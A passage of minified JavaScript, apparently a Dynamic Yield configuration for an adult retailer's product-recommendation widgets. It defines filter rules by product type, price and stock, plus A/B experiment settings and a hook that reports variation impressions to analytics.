top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGr